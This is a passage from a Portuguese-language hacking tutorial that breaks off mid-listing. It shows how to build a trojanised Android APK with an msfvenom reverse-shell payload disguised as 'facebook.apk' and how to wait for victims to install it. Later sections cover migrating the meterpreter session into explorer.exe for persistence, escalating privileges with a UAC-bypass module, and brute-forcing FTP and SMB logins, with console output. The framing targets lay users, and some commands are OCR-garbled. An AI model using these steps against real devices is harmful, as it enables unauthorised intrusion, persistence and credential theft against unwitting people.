

Na imagem o lado Direito temos o Trojan Executado, e no lado Esquerdo é a conexão realizada.

## **Comprometendo Um Dispositivo Android**

Agora vamos comprometer um Dispositivo Android como SmartPhones e Tablets, vamos lá!

Primeiramente vamos gerar um apk malicioso usando com o msfvenom, e vamos usar o payload do android, então digite:

**Msfvenom -p android/meterpreter/reverse\_tcp lhost="IP" lport="De sua preferência" -f apk > "nome do apk"**

Então vai ficar assim:

oot@kali:~# msfvenom -p android/meterpreter/reverse tcp lhost=ipdoatacante lport=1234 -f raw > facebook.apk

Depois de gerar faça o processo padrão do multi/handler.

msfconsole

**Use multi/handler**

**Set payload android/meterpreter/reverse\_tcp**

**Set lhost "ip"**

**Set lport "porta que colocou"**

#### **Exploit**

E ai é só esperar a vítima baixar e executar.

Lembre-se: O aplicativo após ser instalado não vai possuir o nome que você colocou, ele vai ficar como "MAIN ACTIVY"



Pronto! Você comprometeu o Dispositivo da vítima.

Como é difícil usuários leigos ler o contrato do Aplicativo que baixam ou ter um antivírus no celular, é muito fácil efetuar uma invasão em dispositivos celular ou tablets que usa o sistema android.

# **PÓS EXPLORAÇÃO**

## **Migrando Um Processo Para o Outro**

Agora vamos entrar com conteúdo de pós-exploração. Então agora eu vou ensinar como migrar um processo para o outro, como assim? Os processos são softwares que estão rodando em seu computador, tanto em primeiro plano como em segundo plano, um payload a ser executado ele abre um processo, então se a vítima encerrar esse processo você perderá a conexão com a máquina, mas se migrarmos um processo a vítima poderá fechar o processo do payload que você não perderá a conexão. Vamos ver na pratica.

Então depois de comprometer a máquina da vítima e obter a sessão no **Meterpreter**, vamos digitar o seguinte comando:





Esses são os processos que estão rodando em minha máquina. Mas um detalhe processos que precisa de permissão do **Administrador ou Root (no Linux)** sem a escalação de privilégio (vamos ver jajá) não vai ser possível migrar, e para identificar esses processos, são aqueles que não tem Usuário.

Um processo que eu recomendo a todos migrarem é o "explorer.exe" é difícil algum usuário leigo pensar em desativa-lo. Então como fazemos?



Perceba na Imagem que temos o explorer.exe e ele não é uma "Autoridade de Sistema" e perceba que o meu "PAYLOAD" é a mesma coisa, e perceba que marquei o numero 1244 do explorer.exe que seria o numero do processo, então por esse numero vamos migrar. Vamos ver? Então digite:

**Migrate** "numero do processo" no meu caso é o 1244 do explorer.exe



Perceba ele tá migrando o processo 2964 (payload) pro 1244 (explorer.exe)

Então se a vítima encerrar vou continuar com a conexão, então você pode digitar:

**Kill** "processo do payload" no meu caso é o 2964

```
meterpreter > kill 2964
\boxed{[-]} The following pids are not valid: 2964.
                                                 Quitting
```
Ele deu um erro mas ele conseguiu encerrar o processo.



Viu? Então a primeira coisa da pós exploração é a migração de processo.

## **Introdução ao Prompt de Comando**

Para uma pós exploração legal precisamos conhecer o Prompt de Comando ou MS-DOS do (WINDOWS), então vamos conhecer alguns comandos e dar uma brincada.

#### **Comandos:**

**Dir = lista os diretórios** 

**Deltree = apaga pastas com subpastas e todos os arquivos**

**Shutdown = permite desligar o computador local ou remoto**

**Systeminfo = Dá informações do sistema**

**Tasklist = mostra a lista de processos**

**Taskkill = fecha algum processo exemplo: taskkill /pid "numero do processo"**

**Whoami = mostra as permissões que você possui**

**Ipconfig = exibe as configurações de Ip, gateway e mascara de sub-rede**

**CD = Navega em diretórios**

**Start = Inicia alguma aplicação**

**MKDIR = cria um novo diretório**

**RMDIR = remove um diretório**

## **Escalação de Privilégios**

Vamos usar alguns módulos auxiliares para nos ajudar com a pós exploração, e primeiramente vamos escalar nossos privilégios. No **meterpreter** digite: **Background** para sair da sessão, e digite search bypassuac e vai aparecer os seguintes resultados:



vamos usar o **exploit/Windows/local/bypassuac**

Então digite: **use exploit/Windows/local/bypassuac**

Em seguida dê um **Show options**



Perceba que ele pede SESSÃO do meterpreter, então digite: **sessions -l**



E Perceba que temos uma sessão aberta, então pegue o ID e digite: set SESSION "numero da sessão" antes disso perceba que no target vai está Windows x86 ou seja 32 bits, caso o sistema da vítima for x64 de um show targets



E em seguida escreva: **set target "id"**

Depois disso digite: **exploit**



Elevai abrir em seguida uma nova sessão no meterpreter, caso não entre automaticamente digite: **sessions -i "ID DA NOVA SESSÃO"**

Depois disso digite:



Pronto! Privilégio escalado.

## **MÓDULOS AUXILIARES**

Vamos ver agora alguns módulos para auxiliar na sua pós exploração, vou apresentar 3 módulos mesmo, coisa básica.

#### **1- FTP SCAN**

Vamos escanear uma rede por meio do metasploit a procura de serviços FTP em alguma máquina conectada pela rede.

Então vamos usar:

O scanner **"ftp / anonymous"** digitalizará um intervalo de endereços IP na busca de servidores FTP que permitem o acesso anônimo e determina onde as permissões de leitura ou gravação são permitidas.



Vamos configurar o módulo selecionando o range de IP que vai ser escaneado, e as THREADS que ele vai usar para escanear ou seja a velocidade o processamento.



## **2- FTP LOGIN**

Agora vamos fazer um ataque de força bruta encima do serviço FTP, com o objetivo de quebrar a senha do servidor FTP.

Então vamos usar:



Agora você pode configurar o Endereço IP Alvo, PASS\_FILE e USER\_FILE

msf auxiliary(ftp  $login)$  > set RHOSTS 192.168.69.50-254 RHOSTS => 192.168.69.50-254 msf auxiliary(ftp\_login) > set THREADS 205 THREADS => 205<br>msf auxiliary(f login) > set USER\_FILE userlist.txt USER\_FILE => userlist.txt msf auxiliary(ftp login) > set PASS FILE passlist.txt PASS FILE => passlist.txt msf auxiliary(ftp\_login) > set VERBOSE false VERBOSE => false msf auxiliary(ftp\_login) > run 192.168.69.51:21 - Starting FTP login sweep [\*] 192.168.69.50:21 - Starting FTP login sweep [\*] 192.168.69.52:21 - Starting FTP login sweep ...snip... Scanned 082 of  $\overline{205}$  hosts (040% complete) [\*] 192.168.69.135:21 - FTP Banner: '220 ProFTPD 1.3.1 Server (Debian) [::ffff:192.168.69.135]\x0d\x0a' Scanned 204 of 205 hosts (099% complete) [+] 192.168.69.135:21 - Successful FTP login for 'msfadmin':'msfadmin' [\*] 192.168.69.135:21 - User 'msfadmin' has READ/WRITE access  $Sc$ anned 205 of 205 hosts (100% complete) Auxiliary module execution completed msf auxiliary( $ftp$  login) >

**Verbose False** é para não mostrar na tela a quebra da senha, só mostrar o resultado dela.

## 3- SMB LOGIN

Agora vamos fazer um ataque de força bruta encima do SMB.

#### Então vamos usar:



#### Em seguida vamos setar o Endereço IP Alvo, USER\_FILE e PASS\_FILE



```
STOP_ON_SUCCESS false yes Stop guessing when a
credential works for a host
  THREADS 1 1 yes The number of concurrent
threads
  USERPASS_FILE no mo File containing users and
passwords separated by space, one pair per line<br>USER_FILE
